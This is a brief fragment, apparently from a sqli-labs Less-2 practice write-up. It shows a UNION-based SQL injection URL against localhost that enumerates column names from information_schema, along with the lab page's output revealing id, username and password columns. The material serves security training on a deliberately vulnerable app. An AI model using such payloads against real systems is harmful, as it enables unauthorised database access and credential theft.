 localhost/sqli-labs/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3